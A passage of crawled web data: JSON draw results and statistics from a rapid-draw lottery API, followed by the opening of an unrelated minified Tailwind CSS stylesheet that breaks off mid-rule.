00:41:48","preDrawIssue":33894258,"preDrawCode":"02,05,01,08,03,07,09,10,06,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:40:33","preDrawIssue":33894257,"preDrawCode":"10,09,06,04,01,08,02,05,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:39:18","preDrawIssue":33894256,"preDrawCode":"07,06,03,01,02,09,04,08,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:38:03","preDrawIssue":33894255,"preDrawCode":"08,05,03,10,09,01,06,07,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:36:48","preDrawIssue":33894254,"preDrawCode":"07,09,02,06,10,03,08,05,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:35:33","preDrawIssue":33894253,"preDrawCode":"04,03,02,10,06,09,07,05,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:34:18","preDrawIssue":33894252,"preDrawCode":"09,10,02,08,03,05,06,01,04,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:33:03","preDrawIssue":33894251,"preDrawCode":"08,01,06,10,05,02,07,04,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:31:48","preDrawIssue":33894250,"preDrawCode":"08,04,07,09,10,01,02,05,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:30:33","preDrawIssue":33894249,"preDrawCode":"07,03,10,04,06,02,08,09,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:29:18","preDrawIssue":33894248,"preDrawCode":"09,04,01,06,07,03,08,10,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:28:03","preDrawIssue":33894247,"preDrawCode":"01,06,08,03,04,09,05,10,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:26:48","preDrawIssue":33894246,"preDrawCode":"10,08,05,07,04,02,01,06,03,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:25:33","preDrawIssue":33894245,"preDrawCode":"08,05,02,04,10,03,06,07,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:24:18","preDrawIssue":33894244,"preDrawCode":"06,05,10,04,08,07,02,01,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:23:03","preDrawIssue":33894243,"preDrawCode":"07,10,03,06,02,09,01,05,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:21:48","preDrawIssue":33894242,"preDrawCode":"03,06,04,07,09,01,05,10,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:20:33","preDrawIssue":33894241,"preDrawCode":"05,04,06,03,08,02,09,10,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:19:18","preDrawIssue":33894240,"preDrawCode":"09,07,08,04,05,01,10,02,06,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:18:03","preDrawIssue":33894239,"preDrawCode":"04,05,01,08,06,10,09,03,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:16:48","preDrawIssue":33894238,"preDrawCode":"04,03,06,05,01,07,02,08,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:15:33","preDrawIssue":33894237,"preDrawCode":"08,05,09,07,04,01,02,03,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:14:18","preDrawIssue":33894236,"preDrawCode":"07,03,09,05,04,06,08,02,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:13:03","preDrawIssue":33894235,"preDrawCode":"03,06,07,04,02,05,08,01,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:11:48","preDrawIssue":33894234,"preDrawCode":"01,09,03,06,04,10,05,02,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:10:33","preDrawIssue":33894233,"preDrawCode":"05,09,04,08,06,02,10,03,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:09:18","preDrawIssue":33894232,"preDrawCode":"01,08,02,03,09,10,06,04,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:08:03","preDrawIssue":33894231,"preDrawCode":"07,06,02,05,04,09,01,03,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:06:48","preDrawIssue":33894230,"preDrawCode":"01,03,10,08,07,09,04,02,05,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:05:33","preDrawIssue":33894229,"preDrawCode":"08,04,03,10,01,05,09,06,07,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:04:18","preDrawIssue":33894228,"preDrawCode":"09,06,01,02,04,05,08,03,07,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:03:03","preDrawIssue":33894227,"preDrawCode":"10,02,03,04,01,05,09,06,08,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:01:48","preDrawIssue":33894226,"preDrawCode":"06,05,10,02,03,08,07,01,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:00:33","preDrawIssue":33894225,"preDrawCode":"05,01,02,10,08,04,07,06,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 389
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3729756,"preDrawCode":"03,06,05,02,08,07,09,04,01,10","drawCount":418,"preDrawDate":"2026-02-01","preDrawTime":"2026-02-01 08:41:48","drawTime":"2026-02-01 08:43:03","preDrawIssue":33894642,"drawIssue":33894643,"enable":0,"firstSingleCount":200,"firstDoubleCount":218,"firstBigCount":219,"firstSmallCount":199,"secondSingleCount":218,"secondDoubleCount":200,"secondBigCount":211,"secondSmallCount":207,"thirdSingleCount":213,"thirdDoubleCount":205,"thirdBigCount":186,"thirdSmallCount":232,"fourthSingleCount":214,"fourthDoubleCount":204,"fourthBigCount":200,"fourthSmallCount":218,"fifthSingleCount":182,"fifthDoubleCount":236,"fifthBigCount":228,"fifthSmallCount":190,"sixthSingleCount":229,"sixthDoubleCount":189,"sixthBigCount":195,"sixthSmallCount":223,"seventhSingleCount":197,"seventhDoubleCount":221,"seventhBigCount":219,"seventhSmallCount":199,"eighthSingleCount":220,"eighthDoubleCount":198,"eighthBigCount":205,"eighthSmallCount":213,"ninthSingleCount":204,"ninthDoubleCount":214,"ninthBigCount":226,"ninthSmallCount":192,"tenthSingleCount":213,"tenthDoubleCount":205,"tenthBigCount":201,"tenthSmallCount":217,"sumSingleCount":234,"sumDoubleCount":184,"sumBigCount":205,"sumSmallCount":213,"firstDragonCount":210,"firstTigerCount":208,"secondDragonCount":207,"secondTigerCount":211,"thirdDragonCount":192,"thirdTigerCount":226,"fourthDragonCount":209,"fourthTigerCount":209,"fifthDragonCount":220,"fifthTigerCount":198}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 57
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":8,"state":4,"count":4},{"rank":10,"state":3,"count":4},{"rank":3,"state":5,"count":3},{"rank":6,"state":1,"count":3},{"rank":9,"state":4,"count":3},{"rank":1,"state":4,"count":2},{"rank":1,"state":6,"count":2},{"rank":3,"state":1,"count":2},{"rank":4,"state":2,"count":2},{"rank":5,"state":2,"count":2},{"rank":5,"state":3,"count":2},{"rank":5,"state":5,"count":2},{"rank":7,"state":3,"count":2},{"rank":11,"state":1,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.volunteerworkindia.org/css/fluffy.c75c42675b5aa6.css
body_size: 27642
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.13 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Roboto,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}.container{width:100%}@media (min-width:375px){.container{max-width:375px}}@media (min-width:475px){.container{max-width:475px}}@media (min-width:600px){.container{max-width:600px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1536px){.container{max-width:1536px}}.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-y-0{top:0;bottom:0}.-bottom-\[18px\]{bottom:-18px}.-bottom-\[2px\]{bottom:-2px}.-bottom-\[4px\]{bottom:-4px}.-left-9{left:-2.83rem}.-left-\[100\%\]{left:-100%}.-right-4{right:-.5rem}.-right-5{right:-.71rem}.-right-\[10px\]{right:-10px}.-right-\[15\%\]{right:-15%}.-right-\[2px\]{right:-2px}.-right-\[3px\]{right:-3px}.-right-\[4px\]{right:-4px}.-right-\[5px\]{right:-5px}.-right-\[7px\]{right:-7px}.-right-\[8px\]{right:-8px}.-top-2{top:-.25rem}.-top-5{top:-.71rem}.-top-\[10px\]{top:-10px}.-top-\[15\%\]{top:-15%}.-top-\[200\%\]{top:-200%}.-top-\[2px\]{top:-2px}.-top-\[3px\]{top:-3px}.-top-\[7px\]{top:-7px}.-top-full{top:-100%}.bottom-0{bottom:0}.bottom-13px{bottom:11.3px}.bottom-15px{bottom:22.6px}.bottom-16px{bottom:31.95px}.bottom-8{bottom:2rem}.bottom-\[-1px\]{bottom:-1px}.bottom-\[0\.25rem\]{bottom:.25rem}.bottom-\[10px\]{bottom:10px}.bottom-\[110\%\]{bottom:110%}.bottom-\[120\%\]{bottom:120%}.bottom-\[4px\]{bottom:4px}.bottom-\[50\%\]{bottom:50%}.bottom-\[5px\]{bottom:5px}.left-0{left:0}.left-12px{left:7.99px}.left-13px{left:11.3px}.left-15px{left:22.6px}.left-5{left:.71rem}.left-\[-0\.5em\]{left:-.5em}.left-\[-70px\]{left:-70px}.left-\[10px\]{left:10px}.left-\[12px\]{left:12px}.left-\[16px\]{left:16px}.left-\[50\%\],.left-half{left:50%}.right-0{right:0}.right-10px{right:4px}.right-13px{right:11.3px}.right-14px{right:15.98px}.right-15px{right:22.6px}.right-5{right:.71rem}.right-\[-10px\]{right:-10px}.right-\[-15px\]{right:-15px}.right-\[-4px\]{right:-4px}.right-\[-5px\]{right:-5px}.right-\[-70px\]{right:-70px}.right-\[10px\]{right:10px}.right-\[16px\]{right:16px}.right-\[5px\]{right:5px}.right-\[calc\(6ch\+80px\)\]{right:calc(6ch + 80px)}.start-1{inset-inline-start:.18rem}.top-0{top:0}.top-10px{top:4px}.top-13px{top:11.3px}.top-15px{top:22.6px}.top-16px{top:31.95px}.top-17px{top:45.18px}.top-18px{top:63.88px}.top-19px{top:90.33px}.top-5{top:.71rem}.top-\[-10px\]{top:-10px}.top-\[-15px\]{top:-15px}.top-\[-1em\]{top:-1em}.top-\[-4px\]{top:-4px}.top-\[-5px\]{top:-5px}.top-\[0\%\]{top:0}.top-\[0\.0625rem\]{top:.0625rem}.top-\[0\.125rem\]{top:.125rem}.top-\[0px\]{top:0}.top-\[100px\]{top:100px}.top-\[10px\]{top:10px}.top-\[12px\]{top:12px}.top-\[14px\]{top:14px}.top-\[2px\]{top:2px}.top-\[4px\]{top:4px}.top-\[50\%\]{top:50%}.top-\[5px\]{top:5px}.top-\[75px\]{top:75px}.top-\[calc\(100\%\+theme\(spacing\.13px\)\)\]{top:calc(100% + 11.3px)}.top-\[calc\(4\.5rem\+24px\)\]{top:calc(4.5rem + 24px)}.top-\[initial\]{top:auto}.top-\[unset\]{top:unset}.top-full{top:100%}.top-half{top:50%}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[0\]{z-index:0}.z-\[10000000\]{z-index:10000000}.z-\[100000\]{z-index:100000}.z-\[1000\]{z-index:1000}.z-\[10\]{z-index:10}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.col-\[1\]{grid-column:1}.col-\[2\]{grid-column:2}.col-span-2{grid-column:span 2/span 2}.col-start-1{grid-column-start:1}.col-start-2{grid-column-start:2}.col-end-2{grid-column-end:2}.col-end-3{grid-column-end:3}.row-\[1\/3\]{grid-row:1/3}.row-\[1\]{grid-row:1}.row-\[2\/4\]{grid-row:2/4}.row-\[2\]{grid-row:2}.row-\[4\]{grid-row:4}.row-\[5\]{grid-row:5}.row-\[6\]{grid-row:6}.row-\[7\]{grid-row:7}.m-0{margin:0}.m-11px{margin:5.65px}.m-13px{margin:11.3px}.m-14px{margin:15.98px}.m-\[-1px\]{margin:-1px}.m-\[16px\]{margin:16px}.m-\[2px\]{margin:2px}.m-\[5px\]{margin:5px}.m-\[6px\]{margin:6px}.m-\[8px\]{margin:8px}.m-auto{margin:auto}.mx-1{margin-left:.18rem;margin-right:.18rem}.mx-11px{margin-left:5.65px;margin-right:5.65px}.mx-12px{margin-left:7.99px;margin-right:7.99px}.mx-13px{margin-left:11.3px;margin-right:11.3px}.mx-14px{margin-left:15.98px;margin-right:15.98px}.mx-15px{margin-left:22.6px;margin-right:22.6px}.mx-16px{margin-left:31.95px;margin-right:31.95px}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-\[16px\]{margin-left:16px;margin-right:16px}.mx-\[1rem\]{margin-left:1rem;margin-right:1rem}.mx-\[40px\]{margin-left:40px;margin-right:40px}.mx-\[4px\]{margin-left:4px;margin-right:4px}.mx-\[5px\]{margin-left:5px;margin-right:5px}.mx-\[8px\]{margin-left:8px;margin-right:8px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-10px{margin-top:4px;margin-bottom:4px}.my-12px{margin-top:7.99px;margin-bottom:7.99px}.my-13px{margin-top:11.3px;margin-bottom:11.3px}.my-14px{margin-top:15.98px;margin-bottom:15.98px}.my-15px{margin-top:22.6px;margin-bottom:22.6px}.my-16px{margin-top:31.95px;margin-bottom:31.95px}.my-17px{margin-top:45.18px;margin-bottom:45.18px}.my-\[20px\]{margin-top:20px;margin-bottom:20px}.my-\[30px\]{margin-top:30px;margin-bottom:30px}.my-\[40px\]{margin-top:40px;margin-bottom:40px}.my-\[8px\]{margin-top:8px;margin-bottom:8px}.my-auto{margin-top:auto;margin-bottom:auto}.-ml-13px{margin-left:-11.3px}.mb-10px{margin-bottom:4px}.mb-10vh{margin-bottom:4vh}.mb-11px{margin-bottom:5.65px}.mb-12px{margin-bottom:7.99px}.mb-13px{margin-bottom:11.3px}.mb-14px{margin-bottom:15.98px}.mb-15px{margin-bottom:22.6px}.mb-16px{margin-bottom:31.95px}.mb-17px{margin-bottom:45.18px}.mb-18px{margin-bottom:63.88px}.mb-4{margin-bottom:.5rem}.mb-5{margin-bottom:.71rem}.mb-6{margin-bottom:1rem}.mb-7{margin-bottom:1.41rem}.mb-8px{margin-bottom:2px}.mb-9{margin-bottom:2.83rem}.mb-9px{margin-bottom:2.83px}.mb-\[10px\]{margin-bottom:10px}.mb-\[14px\]{margin-bottom:14px}.mb-\[16px\]{margin-bottom:16px}.mb-\[17px\]{margin-bottom:17px}.mb-\[20px\]{margin-bottom:20px}.mb-\[22px\]{margin-bottom:22px}.mb-\[24px\]{margin-bottom:24px}.mb-\[2px\]{margin-bottom:2px}.mb-\[30px\]{margin-bottom:30px}.mb-\[32px\]{margin-bottom:32px}.mb-\[4px\]{margin-bottom:4px}.mb-\[8px\]{margin-bottom:8px}.ml-10px{margin-left:4px}.ml-11px{margin-left:5.65px}.ml-12px{margin-left:7.99px}.ml-13px{margin-left:11.3px}.ml-14px{margin-left:15.98px}.ml-15px{margin-left:22.6px}.ml-16px{margin-left:31.95px}.ml-19px{margin-left:90.33px}.ml-3{margin-left:.35rem}.ml-\[0\.5rem\]{margin-left:.5rem}.ml-\[10px\]{margin-left:10px}.ml-\[12px\]{margin-left:12px}.ml-\[18px\]{margin-left:18px}.ml-\[24px\]{margin-left:24px}.ml-\[30px\]{margin-left:30px}.ml-\[35px\]{margin-left:35px}.ml-\[3px\]{margin-left:3px}.ml-\[4px\]{margin-left:4px}.ml-\[5px\]{margin-left:5px}.ml-\[64px\]{margin-left:64px}.ml-\[6px\]{margin-left:6px}.ml-auto{margin-left:auto}.mr-10px{margin-right:4px}.mr-11px{margin-right:5.65px}.mr-12px{margin-right:7.99px}.mr-13px{margin-right:11.3px}.mr-14px{margin-right:15.98px}.mr-15px{margin-right:22.6px}.mr-17px{margin-right:45.18px}.mr-\[-18px\]{margin-right:-18px}.mr-\[0\.5\%\]{margin-right:.5%}.mr-\[10px\]{margin-right:10px}.mr-\[12px\]{margin-right:12px}.mr-\[16px\]{margin-right:16px}.mr-\[2\.8\%\]{margin-right:2.8%}.mr-\[3px\]{margin-right:3px}.mr-\[40px\]{margin-right:40px}.mr-\[4px\]{margin-right:4px}.mr-\[5px\]{margin-right:5px}.mr-\[60px\]{margin-right:60px}.mr-\[6px\]{margin-right:6px}.mr-\[8px\]{margin-right:8px}.mt-0{margin-top:0}.mt-1{margin-top:.18rem}.mt-10px{margin-top:4px}.mt-11px{margin-top:5.65px}.mt-12px{margin-top:7.99px}.mt-13px{margin-top:11.3px}.mt-14px{margin-top:15.98px}.mt-15px{margin-top:22.6px}.mt-16px{margin-top:31.95px}.mt-17px{margin-top:45.18px}.mt-18px{margin-top:63.88px}.mt-1px{margin-top:.18px}.mt-2{margin-top:.25rem}.mt-4{margin-top:.5rem}.mt-5{margin-top:.71rem}.mt-6{margin-top:1rem}.mt-9px{margin-top:2.83px}.mt-\[-68px\]{margin-top:-68px}.mt-\[-70px\]{margin-top:-70px}.mt-\[10px\]{margin-top:10px}.mt-\[20px\]{margin-top:20px}.mt-\[22px\]{margin-top:22px}.mt-\[24px\]{margin-top:24px}.mt-\[2px\]{margin-top:2px}.mt-\[30px\]{margin-top:30px}.mt-\[4px\]{margin-top:4px}.mt-\[5px\]{margin-top:5px}.box-content{box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-auto{aspect-ratio:auto}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-0{height:0}.h-10{height:4rem}.h-11{height:5.65rem}.h-12{height:7.99rem}.h-13{height:11.3rem}.h-15px{height:22.6px}.h-15vh{height:22.6vh}.h-16px{height:31.95px}.h-17pct{height:45.18%}.h-17px{height:45.18px}.h-17vh{height:45.18vh}.h-18pct{height:63.88%}.h-18px{height:63.88px}.h-19px{height:90.33px}.h-20px{height:127.73px}.h-21px{height:180.61px}.h-22px{height:255.38px}.h-24px{height:510.61px}.h-5{height:.71rem}.h-6{height:1rem}.h-7{height:1.41rem}.h-8{height:2rem}.h-8em{height:2em}.h-9{height:2.83rem}.h-\[0\.9rem\]{height:.9rem}.h-\[0px\]{height:0}.h-\[1\.25em\]{height:1.25em}.h-\[1\.25rem\]{height:1.25rem}.h-\[1\.2rem\]{height:1.2rem}.h-\[1\.3em\]{height:1.3em}.h-\[1\.5rem\]{height:1.5rem}.h-\[1\.7rem\]{height:1.7rem}.h-\[100\%\]{height:100%}.h-\[100px\]{height:100px}.h-\[100vh\]{height:100vh}.h-\[105px\]{height:105px}.h-\[106px\]{height:106px}.h-\[10px\]{height:10px}.h-\[120px\]{height:120px}.h-\[12px\]{height:12px}.h-\[12rem\]{height:12rem}.h-\[140px\]{height:140px}.h-\[14px\]{height:14px}.h-\[15px\]{height:15px}.h-\[15rem\]{height:15rem}.h-\[165px\]{height:165px}.h-\[16px\]{height:16px}.h-\[16rem\]{height:16rem}.h-\[1px\]{height:1px}.h-\[2\.4rem\]{height:2.4rem}.h-\[2\.5rem\]{height:2.5rem}.h-\[2\.6rem\]{height:2.6rem}.h-\[20px\]{height:20px}.h-\[20rem\]{height:20rem}.h-\[20vh\]{height:20vh}.h-\[212px\]{height:212px}.h-\[220px\]{height:220px}.h-\[23px\]{height:23px}.h-\[24px\]{height:24px}.h-\[24rem\]{height:24rem}.h-\[25\%\]{height:25%}.h-\